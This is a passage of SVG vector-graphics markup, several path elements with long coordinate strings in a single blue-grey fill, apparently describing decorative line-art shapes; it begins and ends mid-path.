73.5V59H204.5C204.913 59 205.283 58.7987 205.541 58.5411C205.799 58.2834 206 57.9126 206 57.5V55C206 54.9674 205.997 54.9356 205.991 54.9048C206.203 54.8216 206.391 54.6909 206.541 54.5411C206.799 54.2834 207 53.9126 207 53.5V52.5C207 52.211 206.859 51.9766 206.734 51.8205C206.604 51.6574 206.442 51.5191 206.3 51.4125C206.155 51.3037 206.013 51.215 205.908 51.154C205.855 51.1233 205.811 51.0988 205.779 51.0817C205.763 51.0732 205.75 51.0664 205.741 51.0615L205.729 51.0557L205.724 51.0528L205.714 51.0483L205.705 51.044L187.83 43H188.5C188.776 43 189 42.7761 189 42.5C189 42.2239 188.776 42 188.5 42H175V31H193.5C193.776 31 194 30.7761 194 30.5C194 30.2239 193.776 30 193.5 30H173V29.8526C173.225 29.7679 173.489 29.661 173.747 29.5413C174.135 29.3622 174.584 29.1228 174.854 28.8536C174.985 28.7224 175.07 28.5556 175.13 28.4151C175.193 28.2675 175.25 28.0962 175.305 27.9223C175.327 27.8529 175.349 27.7817 175.372 27.7086L175.372 27.7063C175.467 27.4018 175.571 27.0652 175.715 26.6987C176.068 25.8011 176.647 24.765 177.8 23.9C179.741 22.4445 181.138 22 182.5 22H188.5C189.862 22 191.259 22.4445 193.2 23.9C194.353 24.765 194.932 25.8011 195.285 26.6987C195.429 27.0651 195.533 27.4009 195.627 27.7053C195.65 27.7795 195.673 27.8519 195.695 27.9223C195.75 28.0962 195.807 28.2675 195.87 28.4151C195.93 28.5556 196.015 28.7224 196.146 28.8536C196.416 29.1228 196.865 29.3622 197.253 29.5413C197.512 29.661 197.775 29.7679 198 29.8526V30H196.5C196.224 30 196 30.2239 196 30.5V39C196 39.2761 196.224 39.5 196.5 39.5C196.776 39.5 197 39.2761 197 39V31H198.5C198.776 31 199 30.7761 199 30.5V29.5C199 29.2848 198.862 29.0937 198.658 29.0257C198.423 28.9472 198.04 28.8038 197.672 28.6337C197.285 28.4544 196.984 28.2767 196.854 28.146C196.849 28.1394 196.826 28.1066 196.79 28.0219C196.748 27.923 196.703 27.7924 196.649 27.6207C196.63 27.5613 196.61 27.4978 196.589 27.4308L196.587 27.4224C196.492 27.1163 196.375 26.7372 196.215 26.3326C195.818 25.3239 195.147 24.11 193.8 23.1C192.368 22.0257 191.156 21.4299 190 21.1667V17H190.5C190.776 17 191 16.7761 191 16.5C191 16.2239 190.776 16 190.5 16C190.413 16 190.272 15.9699 190.167 15.8942C190.088 15.8369 190 15.737 190 15.5C190 15.1374 189.869 14.7409 189.665 14.3692C189.457 13.99 189.157 13.6029 188.774 13.255C188.271 12.7979 187.618 12.4009 186.837 12.1816C186.941 11.9771 187 11.7454 187 11.5C187 10.8469 186.583 10.2913 186 10.0854V7H187C187.276 7 187.5 6.77614 187.5 6.5C187.5 6.22386 187.276 6 187 6H186V4.5ZM182.899 13.995C183.507 13.4425 184.39 13 185.5 13C186.61 13 187.493 13.4425 188.101 13.995C188.406 14.2721 188.636 14.5725 188.788 14.8495C188.944 15.1341 189 15.3626 189 15.5C189 15.7523 189.049 15.9718 189.134 16.1592C189.051 16.2485 189 16.3683 189 16.5V21.0178C188.833 21.0058 188.667 21 188.5 21H182.5C182.333 21 182.167 21.0058 182 21.0178V17H186.5C186.776 17 187 16.7761 187 16.5C187 16.2239 186.776 16 186.5 16H181.856C181.934 15.8652 182 15.6952 182 15.5C182 15.3626 182.056 15.1341 182.212 14.8495C182.364 14.5725 182.594 14.2721 182.899 13.995ZM131.881 54L139.094 47.9889C139.178 48.202 139.309 48.3908 139.459 48.5411C139.607 48.6887 139.791 48.8179 140 48.9012V54H131.881ZM167 50.7099V46H173.5C173.776 46 174 45.7761 174 45.5C174 45.2239 173.776 45 173.5 45H165.5C165.413 45 165.283 44.9513 165.166 44.8339C165.049 44.7166 165 44.5874 165 44.5V43.5C165 43.4126 165.049 43.2834 165.166 43.1661C165.283 43.0487 165.413 43 165.5 43H183.276L167 50.7099ZM185 11.5C185 11.2239 185.224 11 185.5 11C185.776 11 186 11.2239 186 11.5C186 11.7761 185.776 12 185.5 12C185.224 12 185 11.7761 185 11.5Z" fill="#909FC2"/>
<path d="M178 35.5C178 35.0742 178.108 34.6769 178.291 34.4023C178.464 34.1426 178.694 34 179 34C179.276 34 179.5 33.7761 179.5 33.5C179.5 33.2239 179.276 33 179 33C178.306 33 177.786 33.3574 177.459 33.8477C177.142 34.3231 177 34.9258 177 35.5V39.5C177 39.7761 177.224 40 177.5 40C177.776 40 178 39.7761 178 39.5V35.5Z" fill="#909FC2"/>
<path d="M184 35.5C184 35.1626 184.174 34.7834 184.479 34.4786C184.783 34.1737 185.163 34 185.5 34C185.776 34 186 33.7761 186 33.5C186 33.2239 185.776 33 185.5 33C184.837 33 184.217 33.3263 183.771 33.7714C183.326 34.2166 183 34.8374 183 35.5V39.5C183 39.7761 183.224 40 183.5 40C183.776 40 184 39.7761 184 39.5V35.5Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M193.5 42C193.224 42 193 42.2239 193 42.5C193 42.7761 193.224 43 193.5 43H206.5C206.587 43 206.717 43.0487 206.834 43.1661C206.951 43.2834 207 43.4126 207 43.5V44.5C207 44.5874 206.951 44.7166 206.834 44.8339C206.717 44.9513 206.587 45 206.5 45H198.5C198.224 45 198 45.2239 198 45.5C198 45.7761 198.224 46 198.5 46H205V49.5C205 49.7761 205.224 50 205.5 50C205.776 50 206 49.7761 206 49.5V46H206.5C206.913 46 207.283 45.7987 207.541 45.5411C207.684 45.3984 207.809 45.221 207.893 45.021C208.579 45.0877 209.551 45.314 210.493 45.7108C211.647 46.1964 212.634 46.8861 213.053 47.7236C213.593 48.8042 214.273 49.4844 214.881 49.9572C215.163 50.1768 215.43 50.3517 215.647 50.4936L215.687 50.5198C215.927 50.677 216.066 50.7726 216.146 50.8536C216.416 51.1228 216.865 51.3622 217.253 51.5413C217.512 51.661 217.775 51.7679 218 51.8526V52H213.5C213.224 52 213 52.2239 213 52.5C213 52.7761 213.224 53 213.5 53H216V65H211.5C211.48 65 211.461 65.0011 211.442 65.0033C211.269 64.7524 211.094 64.4901 210.916 64.2226C210.387 63.4298 209.828 62.855 209.099 62.4903C208.375 62.1285 207.537 62 206.5 62C206.224 62 206 62.2239 206 62.5C206 62.7761 206.224 63 206.5 63C207.463 63 208.125 63.1215 208.651 63.3847C209.172 63.645 209.613 64.0702 210.084 64.7774L210.097 64.797C210.587 65.5324 211.103 66.3062 211.626 66.8947C211.658 66.9299 211.689 66.9651 211.722 67H207.5C207.224 67 207 67.2239 207 67.5C207 67.7761 207.224 68 207.5 68H212V72.1292C211.809 72.3057 211.637 72.5041 211.488 72.7213C211.072 73.3287 210.859 74.0521 210.879 74.788C210.223 74.7097 209.563 74.8913 209.039 75.294C208.526 75.6844 208.175 76.2506 208.053 76.884C207.44 76.8369 206.824 76.9435 206.262 77.1943C205.7 77.445 205.21 77.8319 204.835 78.32C204.44 78.8071 204.174 79.3856 204.061 80.0024C203.948 80.6193 203.992 81.2546 204.189 81.85C204.322 82.3509 204.581 82.8095 204.941 83.1822C205.301 83.555 205.75 83.8296 206.246 83.98C206.287 83.9906 206.329 83.996 206.372 83.996C206.504 84.0128 206.637 83.9765 206.742 83.8951C206.848 83.8138 206.916 83.6939 206.933 83.562C206.95 83.43 206.914 83.2968 206.832 83.1916C206.751 83.0864 206.631 83.0178 206.499 83.001C206.169 82.8928 205.871 82.7024 205.635 82.4477C205.398 82.193 205.23 81.8824 205.147 81.545C205 81.1128 204.965 80.6507 205.043 80.2012C205.122 79.7516 205.312 79.3289 205.596 78.972C205.91 78.5429 206.345 78.2162 206.844 78.0329C207.343 77.8497 207.886 77.818 208.403 77.942C208.476 77.9579 208.551 77.9572 208.623 77.9399C208.695 77.9226 208.763 77.8891 208.82 77.842C208.878 77.7948 208.924 77.7354 208.955 77.6681C208.987 77.6008 209.003 77.5273 209.003 77.453C208.993 77.1896 209.048 76.9279 209.162 76.6903C209.276 76.4527 209.446 76.2463 209.657 76.089C209.888 75.9299 210.154 75.8286 210.433 75.7938C210.711 75.759 210.994 75.7917 211.257 75.889C211.338 75.9163 211.426 75.9222 211.51 75.9061C211.594 75.8899 211.673 75.8523 211.739 75.7968C211.805 75.7413 211.855 75.6699 211.885 75.5893C211.915 75.5088 211.923 75.4219 211.91 75.337C211.897 75.243 211.589 73.011 213.516 72.366C213.918 72.2171 214.347 72.1579 214.775 72.1924C215.202 72.227 215.616 72.3545 215.989 72.566C216.343 72.7435 216.636 73.0219 216.831 73.366C216.833 73.4447 216.854 73.5218 216.891 73.5912C216.928 73.6607 216.981 73.7205 217.045 73.766C217.11 73.8125 217.186 73.8431 217.265 73.8552C217.345 73.8674 217.426 73.8608 217.502 73.836C217.855 73.6808 218.235 73.5976 218.62 73.5912C219.005 73.5849 219.388 73.6555 219.745 73.799C220.332 74.1457 220.767 74.702 220.961 75.356C220.975 75.3948 220.994 75.4317 221.016 75.4658C221.195 77.9795 222.803 80.1005 225 80.7756V83.5C225 83.7761 225.224 84 225.5 84C225.776 84 226 83.7761 226 83.5V80.9758C226.164 80.9918 226.331 81 226.5 81C228.496 81 230.215 79.8531 231.177 78.1566C231.575 79.6759 232.644 80.9088 234.038 81.4089V83.3888C234.038 83.6649 234.262 83.8888 234.538 83.8888C234.814 83.8888 235.038 83.6649 235.038 83.3888V81.6314C235.166 81.6433 235.295 81.6494 235.426 81.6494C237.91 81.6494 239.844 79.4503 239.844 76.8401C239.844 76.0975 239.632 74.7524 239.322 73.198C239.008 71.6265 238.583 69.7935 238.136 68.0483C237.69 66.3042 237.219 64.6397 236.814 63.4068C236.612 62.7927 236.422 62.273 236.255 61.9012C236.173 61.718 236.089 61.551 236.002 61.4226C235.959 61.3596 235.903 61.2858 235.831 61.2227C235.769 61.1678 235.629 61.0614 235.426 61.0614C235.224 61.0614 235.083 61.1678 235.021 61.2227C234.95 61.2858 234.893 61.3596 234.851 61.4226C234.764 61.551 234.679 61.718 234.597 61.9012C234.431 62.273 234.241 62.7927 234.039 63.4068C233.633 64.6397 233.163 66.3042 232.716 68.0483C232.346 69.491 231.992 70.9936 231.703 72.3589C231.601 71.7486 231.477 71.0813 231.337 70.3787C230.937 68.376 230.395 66.0389 229.825 63.8135C229.256 61.589 228.656 59.4678 228.14 57.8985C227.882 57.116 227.642 56.4581 227.432 55.9901C227.329 55.7588 227.224 55.5542 227.12 55.4003C227.069 55.3244 227.004 55.2409 226.925 55.1712C226.856 55.1098 226.709 55 226.5 55C226.291 55 226.144 55.1098 226.075 55.1712C225.996 55.2409 225.931 55.3244 225.88 55.4003C225.776 55.5542 225.671 55.7588 225.568 55.9901C225.358 56.4581 225.118 57.116 224.86 57.8985C224.344 59.4678 223.744 61.589 223.175 63.8135C222.605 66.0389 222.063 68.376 221.663 70.3787C221.417 71.6088 221.222 72.7307 221.108 73.628C220.858 73.3538 220.565 73.1171 220.238 72.928C219.426 72.5249 218.487 72.4609 217.627 72.75C217.415 72.4188 217.141 72.1323 216.819 71.907C216.3 71.5379 215.699 71.2997 215.068 71.2126C214.437 71.1256 213.795 71.1922 213.195 71.407C213.129 71.4304 213.064 71.4558 213 71.4831V67.9183C213.161 67.9706 213.327 68 213.5 68C213.776 68 214 67.7761 214 67.5C214 67.2239 213.776 67 213.5 67C213.238 67 212.869 66.7877 212.374 66.2303C212.309 66.157 212.243 66.0801 212.178 66H216V68.5C216 68.7761 216.224 69 216.5 69C216.776 69 217 68.7761 217 68.5V53H218.5C218.776 53 219 52.7761 219 52.5V51.5C219 51.2848 218.862 51.0937 218.658 51.0257C218.423 50.9472 218.04 50.8038 217.672 50.6337C217.285 50.4544 216.984 50.2772 216.854 50.1464C216.686 49.9788 216.452 49.8255 216.24 49.6867L216.2 49.6603L216.199 49.6597C215.979 49.516 215.743 49.3614 215.494 49.1678C214.977 48.7656 214.407 48.1958 213.947 47.2764C213.366 46.1139 212.103 45.3036 210.882 44.7892C209.873 44.3644 208.809 44.1067 208 44.0268V43.5C208 43.0874 207.799 42.7166 207.541 42.4589C207.283 42.2013 206.913 42 206.5 42H193.5ZM232.511 73.3938C232.198 74.9612 232.009 76.2115 232.009 76.8401C232.009 78.9898 233.582 80.6494 235.426 80.6494C237.27 80.6494 238.844 78.9898 238.844 76.8401C238.844 76.2115 238.654 74.9612 238.341 73.3938C238.032 71.8434 237.611 70.0281 237.168 68.2964C236.724 66.5637 236.26 64.9227 235.864 63.7193C235.702 63.2267 235.554 62.8158 235.426 62.505C235.298 62.8158 235.151 63.2267 234.988 63.7193C234.593 64.9227 234.128 66.5637 233.685 68.2964C233.241 70.0281 232.82 71.8434 232.511 73.3938ZM222 75C222 74.182 222.245 72.5731 222.644 70.5745C223.039 68.5928 223.577 66.2736 224.143 64.0615C224.71 61.8485 225.304 59.7509 225.81 58.2109C226.064 57.4387 226.292 56.8193 226.481 56.3986L226.5 56.3555L226.519 56.3986C226.708 56.8193 226.936 57.4387 227.19 58.2109C227.696 59.7509 228.29 61.8485 228.857 64.0615C229.423 66.2736 229.961 68.5928 230.356 70.5745C230.755 72.5731 231 74.182 231 75C231 77.8073 228.942 80 226.5 80C224.058 80 222 77.8073 222 75Z" fill="#909FC2"/>
<path d="M193.5 51H174.777L185.491 46.0547L189.276 47.9472C189.523 48.0707 189.824 47.9706 189.947 47.7236C190.071 47.4766 189.971 47.1763 189.724 47.0528L185.724 45.0528C185.588 44.9849 185.428 44.9824 185.29 45.046L172.29 51.046C172.077 51.1444 171.961 51.3779 172.012 51.6073C172.062 51.8366 172.265 52 172.5 52H193.5C193.776 52 194 51.7761 194 51.5C194 51.2239 193.776 51 193.5 51Z" fill="#909FC2"/>
<path d="M214.5 55C214.179 55 213.932 55.1817 213.773 55.3469C213.606 55.52 213.469 55.7419 213.361 55.969C213.146 56.4213 213 56.9943 213 57.5V62.5C213 62.7761 213.224 63 213.5 63C213.776 63 214 62.7761 214 62.5V57.5C214 57.162 214.104 56.7349 214.264 56.3982C214.344 56.2307 214.425 56.1108 214.493 56.0408C214.515 56.0183 214.53 56.0054 214.54 55.9984C214.797 55.9781 215 55.7627 215 55.5C215 55.2239 214.776 55 214.5 55Z" fill="#909FC2"/>
<path d="M182 72C182 71.3375 182.227 70.3114 182.791 69.4649C183.342 68.6388 184.198 68 185.5 68C187.149 68 188.105 69.0341 188.602 70.1964C188.71 70.4503 189.004 70.5683 189.258 70.4598C189.512 70.3514 189.63 70.0576 189.522 69.8036C188.928 68.4149 187.684 67 185.5 67C183.802 67 182.658 67.8612 181.959 68.9101C181.273 69.9386 181 71.1625 181 72V80H167.5C167.087 80 166.717 80.2013 166.459 80.4589C166.201 80.7166 166 81.0874 166 81.5V83.5C166 83.7761 166.224 84 166.5 84C166.776 84 167 83.7761 167 83.5V81.5C167 81.4126 167.049 81.2834 167.166 81.1661C167.283 81.0487 167.413 81 167.5 81H196.5C196.776 81 197 80.7761 197 80.5C197 80.2239 196.776 80 196.5 80H182V72Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M160.075 55.1712C160.144 55.1098 160.291 55 160.5 55C160.709 55 160.856 55.1098 160.925 55.1712C161.004 55.2409 161.069 55.3244 161.12 55.4003C161.224 55.5542 161.329 55.7588 161.432 55.9901C161.642 56.4581 161.882 57.116 162.14 57.8985C162.656 59.4678 163.256 61.589 163.825 63.8135C164.395 66.0389 164.937 68.376 165.337 70.3787C165.733 72.3644 166 74.068 166 75C166 78.2678 163.581 81 160.5 81C160.331 81 160.164 80.9918 160 80.9758V83.5C160 83.7761 159.776 84 159.5 84C159.224 84 159 83.7761 159 83.5V80.7756C157.591 80.3425 156.423 79.3141 155.721 77.9688C155.258 80.0544 153.541 81.6494 151.426 81.6494C151.295 81.6494 151.166 81.6433 151.038 81.6314V83.3888C151.038 83.6649 150.814 83.8888 150.538 83.8888C150.262 83.8888 150.038 83.6649 150.038 83.3888V81.4089C148.258 80.7705 147.009 78.9381 147.009 76.8401C147.009 76.0975 147.22 74.7524 147.53 73.198C147.844 71.6265 148.269 69.7935 148.716 68.0483C149.163 66.3042 149.633 64.6397 150.039 63.4068C150.241 62.7927 150.431 62.273 150.597 61.9012C150.679 61.718 150.764 61.551 150.851 61.4226C150.893 61.3596 150.95 61.2858 151.021 61.2227C151.083 61.1678 151.224 61.0614 151.426 61.0614C151.629 61.0614 151.769 61.1678 151.831 61.2227C151.903 61.2858 151.959 61.3596 152.002 61.4226C152.089 61.551 152.173 61.718 152.255 61.9012C152.422 62.273 152.612 62.7927 152.814 63.4068C153.219 64.6397 153.69 66.3042 154.136 68.0483C154.542 69.6327 154.93 71.2895 155.233 72.7572C155.344 72.0435 155.492 71.2375 155.663 70.3787C156.063 68.376 156.605 66.0389 157.175 63.8135C157.744 61.589 158.344 59.4678 158.86 57.8985C159.118 57.116 159.358 56.4581 159.568 55.9901C159.671 55.7588 159.776 55.5542 159.88 55.4003C159.931 55.3244 159.996 55.2409 160.075 55.1712ZM156.644 70.5745C156.245 72.5731 156 74.182 156 75C156 77.8073 158.058 80 160.5 80C162.942 80 165 77.8073 165 75C165 74.182 164.755 72.5731 164.356 70.5745C163.961 68.5928 163.423 66.2736 162.857 64.0615C162.29 61.8485 161.696 59.7509 161.19 58.2109C160.936 57.4387 160.708 56.8193 160.519 56.3986L160.5 56.3555L160.481 56.3986C160.292 56.8193 160.064 57.4387 159.81 58.2109C159.304 59.7509 158.71 61.8485 158.143 64.0615C157.577 66.2736 157.039 68.5928 156.644 70.5745ZM148.009 76.8401C148.009 76.2115 148.198 74.9612 148.511 73.3938C148.82 71.8434 149.241 70.0281 149.685 68.2964C150.128 66.5637 150.593 64.9227 150.988 63.7193C151.151 63.2267 151.298 62.8158 151.426 62.505C151.554 62.8158 151.702 63.2267 151.864 63.7193C152.26 64.9227 152.724 66.5637 153.168 68.2964C153.611 70.0281 154.032 71.8434 154.341 73.3938C154.654 74.9612 154.844 76.2115 154.844 76.8401C154.844 78.9898 153.27 80.6494 151.426 80.6494C149.582 80.6494 148.009 78.9898 148.009 76.8401Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M365.596 74.4288C365.468 74.6367 365.44 74.7715 365.44 74.8125C365.44 74.9985 365.337 75.1692 365.172 75.2555C365.007 75.3417 364.808 75.3294 364.655 75.2234C364.54 75.1435 364.29 75.0596 363.925 75.0257C363.575 74.9932 363.183 75.0125 362.832 75.0837C362.558 75.1394 362.235 75.3297 361.978 75.6156C361.722 75.9012 361.58 76.2271 361.58 76.5156C361.58 76.6594 361.518 76.7962 361.41 76.8911C361.302 76.986 361.159 77.0299 361.016 77.0115C360.329 76.9229 359.071 77.0216 358.172 77.8647C357.435 78.5557 357.013 79.9848 358.03 81.1007C358.171 81.2553 358.2 81.4812 358.105 81.6669C358.009 81.8527 357.807 81.9592 357.6 81.9338C357.295 81.8966 356.8 81.9331 356.319 82.0828C355.831 82.2351 355.454 82.4737 355.275 82.7632C355.066 83.1001 354.95 83.605 355.021 84.0688C355.089 84.513 355.318 84.8816 355.777 85.0682C356.033 85.1723 356.155 85.464 356.051 85.7198C355.947 85.9755 355.656 86.0985 355.4 85.9943C354.553 85.6497 354.143 84.9401 354.032 84.2203C353.925 83.52 354.092 82.7749 354.425 82.2368C354.787 81.6512 355.432 81.3117 356.022 81.1281C356.258 81.0545 356.5 81.0011 356.736 80.9668C356.025 79.513 356.636 77.9337 357.488 77.1353C358.484 76.2007 359.762 75.9737 360.652 75.9861C360.76 75.5921 360.976 75.2353 361.234 74.9476C361.604 74.5359 362.107 74.2105 362.633 74.1038C363.082 74.0125 363.573 73.9887 364.017 74.0299C364.217 74.0485 364.422 74.0816 364.618 74.1344C364.656 74.0557 364.698 73.9787 364.744 73.9045C364.926 73.6099 365.185 73.3074 365.512 73.035C366.167 72.4884 367.115 72.0432 368.291 72.0432C371.21 72.0432 372.66 74.3838 372.66 75.9598C372.66 76.2432 372.649 76.4673 372.633 76.6454C373.135 76.691 373.786 76.8453 374.312 77.3665C374.819 77.8692 374.977 78.4689 375.025 78.9066C375.315 78.9032 375.655 78.9029 375.993 78.9241C376.544 78.9588 377.175 79.0532 377.695 79.327C378.404 79.7005 378.975 80.3086 379.368 80.9576C379.758 81.6029 380 82.3341 380 82.9836C380 83.571 379.902 84.1763 379.716 84.6942C379.536 85.1953 379.245 85.6936 378.803 85.9596C378.567 86.102 378.259 86.0257 378.117 85.7891C377.975 85.5525 378.051 85.2453 378.287 85.1029C378.439 85.0118 378.625 84.772 378.774 84.3564C378.918 83.9576 379 83.4677 379 82.9836C379 82.5618 378.835 82.0082 378.512 81.4754C378.192 80.9463 377.744 80.483 377.229 80.2117C376.9 80.0384 376.441 79.9542 375.93 79.9221C375.561 79.8989 375.21 79.9041 374.894 79.9087C374.773 79.9105 374.657 79.9122 374.547 79.9122C374.271 79.9122 374.047 79.6883 374.047 79.4122C374.047 79.0787 374.046 78.5109 373.608 78.0769C373.171 77.6437 372.559 77.6265 372.07 77.6265C371.794 77.6265 371.57 77.4026 371.57 77.1265C371.57 77.0569 371.582 76.9808 371.589 76.9393C371.589 76.936 371.59 76.933 371.59 76.9301L371.592 76.916C371.601 76.8644 371.61 76.8063 371.619 76.7319C371.639 76.5715 371.66 76.3274 371.66 75.9598C371.66 74.8691 370.593 73.0432 368.291 73.0432C367.377 73.0432 366.65 73.3873 366.152 73.8028C365.902 74.0114 365.716 74.2331 365.596 74.4288Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M313.516 0C313.792 0 314.016 0.223858 314.016 0.5V2H314.516C314.792 2 315.016 2.22386 315.016 2.5C315.016 2.77614 314.792 3 314.516 3H314.016V6.28697C314.124 6.38901 314.248 6.50244 314.381 6.62472C314.796 7.00636 315.306 7.47408 315.736 7.94994C316.37 8.65197 317.006 9.54641 317 10.503C316.993 11.711 316.85 12.4698 316.714 13.0115C316.682 13.1389 316.651 13.2531 316.623 13.3529L316.62 13.3649C316.591 13.4699 316.568 13.5548 316.55 13.632C316.514 13.7848 316.506 13.8739 316.513 13.9502C316.541 14.225 316.34 14.47 316.065 14.4975C315.791 14.525 315.546 14.3245 315.518 14.0498C315.495 13.8136 315.53 13.6002 315.576 13.4023C315.6 13.3042 315.628 13.2016 315.656 13.0998L315.658 13.0902C315.686 12.989 315.715 12.8841 315.744 12.7675C315.862 12.2981 315.993 11.6193 316 10.497C316.003 9.95353 315.618 9.31152 314.994 8.62033C314.591 8.17408 314.161 7.78043 313.767 7.41959C313.681 7.34098 313.597 7.26393 313.515 7.18823C313.43 7.26569 313.343 7.34547 313.253 7.42666C313.164 7.50784 313.073 7.59042 312.983 7.67348C312.658 7.97214 312.321 8.29085 312.017 8.62286C311.383 9.31563 310.994 9.95564 311 10.4948C311.006 11.1083 311.126 11.7862 311.253 12.4157C311.274 12.5201 311.296 12.6246 311.317 12.7273C311.358 12.9248 311.397 13.1153 311.429 13.2849C311.476 13.538 311.516 13.7926 311.516 14C311.516 14.3682 311.466 14.6976 311.36 15H316.594C316.87 15 317.094 15.2239 317.094 15.5C317.094 15.7761 316.87 16 316.594 16H316V18.5C316 18.7761 315.776 19 315.5 19C315.224 19 315 18.7761 315 18.5V16H312V20H316C316.508 20 317.009 20.2082 317.451 20.4943C317.899 20.7842 318.326 21.1792 318.694 21.6145C319.063 22.0505 319.385 22.5398 319.616 23.0281C319.844 23.5103 320 24.0237 320 24.5C320 25.3779 319.702 25.9734 319.416 26.4023C319.347 26.5061 319.279 26.5998 319.22 26.68L319.21 26.6942C319.153 26.771 319.109 26.831 319.072 26.8867C319.023 26.9607 319.006 26.9984 319.001 27.011C319.002 27.0187 319.004 27.0305 319.008 27.0468C319.016 27.078 319.029 27.1181 319.049 27.1665C319.089 27.2641 319.15 27.379 319.23 27.4991C319.393 27.7455 319.599 27.9649 319.777 28.084C320.007 28.2372 320.069 28.5476 319.916 28.7773C319.763 29.0071 319.452 29.0692 319.223 28.916C318.901 28.7018 318.607 28.3712 318.396 28.0509C318.288 27.8877 318.193 27.7151 318.123 27.546C318.057 27.3841 318 27.1923 318 27C318 26.715 318.14 26.4818 318.24 26.332C318.29 26.2571 318.347 26.1796 318.399 26.1083L318.413 26.0895C318.471 26.0096 318.528 25.9314 318.584 25.8477C318.798 25.5266 319 25.1221 319 24.5C319 24.2263 318.906 23.8647 318.712 23.4562C318.522 23.0539 318.249 22.637 317.931 22.2605C317.612 21.8833 317.257 21.5596 316.908 21.3338C316.553 21.1043 316.242 21 316 21H311C310.758 21 310.447 21.1043 310.092 21.3338C309.743 21.5596 309.388 21.8833 309.069 22.2605C308.751 22.637 308.478 23.0539 308.288 23.4562C308.094 23.8647 308 24.2263 308 24.5C308 25.1221 308.202 25.5266 308.416 25.8477C308.472 25.9314 308.529 26.0096 308.587 26.0895L308.601 26.1083C308.653 26.1796 308.71 26.2571 308.76 26.332C308.86 26.4818 309 26.715 309 27C309 27.1923 308.943 27.3841 308.877 27.546C308.815 27.6976 308.732 27.852 308.638 28H315.5C315.776 28 316 28.2239 316 28.5C316 28.7761 315.776 29 315.5 29H309V31H318.5C319.836 31 321.43 31.3973 322.705 32.2023C323.986 33.0115 325 34.2756 325 36C325 37.5541 324.741 38.2896 324.416 38.7774C324.34 38.8919 324.264 38.9855 324.205 39.059L324.199 39.0661C324.139 39.1408 324.102 39.1854 324.072 39.2305C324.03 39.2934 324 39.354 324 39.5C324 40.2119 324.301 40.8415 324.724 41.0528C324.931 41.1565 325.04 41.3892 324.987 41.6149C324.933 41.8406 324.732 42 324.5 42H324V48.5C324 48.7761 323.776 49 323.5 49C323.224 49 323 48.7761 323 48.5V41.5C323 41.2715 323.153 41.0788 323.363 41.0191C323.111 40.5435 323 39.9891 323 39.5C323 39.146 323.095 38.8941 323.24 38.6758C323.298 38.5899 323.362 38.51 323.414 38.4468C323.419 38.4408 323.423 38.4349 323.428 38.4292C323.486 38.3583 323.535 38.2956 323.584 38.2226C323.759 37.9604 324 37.4459 324 36C324 34.7244 323.264 33.7385 322.171 33.0477C321.07 32.3527 319.664 32 318.5 32H308.5C307.336 32 305.93 32.3527 304.83 33.0477C303.736 33.7385 303 34.7244 303 36C303 37.4459 303.241 37.9604 303.416 38.2226C303.465 38.2956 303.514 38.3583 303.572 38.4292C303.577 38.4349 303.581 38.4408 303.586 38.4468C303.638 38.51 303.703 38.5898 303.76 38.6758C303.905 38.8941 304 39.146 304 39.5C304 39.9825 303.892 40.5287 303.647 41H318.5C318.776 41 319 41.2239 319 41.5C319 41.7761 318.776 42 318.5 42H304V51H328.5C328.702 51 328.885 51.1218 328.962 51.3087C329.039 51.4955 328.997 51.7106 328.854 51.8536L328 52.7071V53H331.5C331.702 53 331.885 53.1218 331.962 53.3087C332.039 53.4955 331.997 53.7106 331.854 53.8536L331 54.7071V60C332.06 60 334.484 60.2773 336.354 62.1464C337.184 62.9766 337.589 63.9369 337.849 64.7169C337.914 64.9117 337.971 65.0974 338.022 65.2655C338.073 65.4362 338.118 65.5845 338.162 65.7169C338.259 66.0076 338.323 66.1158 338.354 66.1464C338.692 66.4849 339.395 66.8884 339.724 67.0528C339.931 67.1565 340.04 67.3892 339.987 67.6149C339.933 67.8406 339.732 68 339.5 68H338V70.9688H344V66.9012C343.791 66.8179 343.607 66.6887 343.459 66.5411C343.201 66.2834 343 65.9126 343 65.5V64H342.5C342.265 64 342.061 63.8359 342.011 63.6059C341.962 63.3758 342.079 63.1422 342.293 63.0448L343.043 62.7038C343.016 62.6416 343 62.5726 343 62.5V58.5C343 58.2239 343.224 58 343.5 58H346V40.9012C345.791 40.8179 345.607 40.6887 345.459 40.5411C345.201 40.2834 345 39.9126 345 39.5V39H344.5C344.264 39 344.06 38.8348 344.011 38.6038C343.962 38.3728 344.081 38.139 344.297 38.0431L345.046 37.7101C345.017 37.6462 345 37.575 345 37.5V34.5C345 34.2239 345.224 34 345.5 34H347.052C347.271 32.9418 348.156 32.0038 349.192 31.3307C350.115 30.7313 351.247 30.2797 352.386 30.0935L352.146 29.8536C352.037 29.7444 351.985 29.5911 352.004 29.438L352.947 21.8947C352.392 21.6745 352 21.133 352 20.5C352 19.8469 352.417 19.2913 353 19.0854V16H352.5C352.224 16 352 15.7761 352 15.5C352 15.2239 352.224 15 352.5 15H353V13.5C353 13.2239 353.224 13 353.5 13C353.776 13 354 13.2239 354 13.5V15H354.5C354.776 15 355 15.2239 355 15.5C355 15.7761 354.776 16 354.5 16H354V19.0854C354.583 19.2913 355 19.8469 355 20.5C355 21.133 354.608 21.6745 354.053 21.8947L354.996 29.438C355.015 29.5911 354.963 29.7444 354.854 29.8536L354.614 30.0935C355.753 30.2797 356.885 30.7313 357.808 31.3307C358.844 32.0038 359.729 32.9418 359.948 34H361.5C361.776 34 362 34.2239 362 34.5V35.5C362 35.7761 361.776 36 361.5 36C361.224 36 361 35.7761 361 35.5V35H359.5C359.224 35 359 34.7761 359 34.5C359 33.7612 358.376 32.892 357.263 32.1693C356.179 31.4649 354.772 31 353.5 31C352.228 31 350.822 31.4649 349.737 32.1693C348.867 32.7341 348.296 33.3884 348.088 34H349.375C349.651 34 349.875 34.2239 349.875 34.5C349.875 34.7761 349.651 35 349.375 35H346V37.2862L353.297 34.0431C353.417 33.9896 353.554 33.9858 353.677 34.0324L360.277 36.5324C360.535 36.6302 360.665 36.9189 360.568 37.1771C360.47 37.4354 360.181 37.5654 359.923 37.4676L353.515 35.0404L345.987 38.3863C345.996 38.4228 346 38.4609 346 38.5V39.5C346 39.5874 346.049 39.7166 346.166 39.8339C346.283 39.9513 346.413 40 346.5 40H360.5C360.587 40 360.717 39.9513 360.834 39.8339C360.951 39.7166 361 39.5874 361 39.5V38.5C361 38.2239 361.224 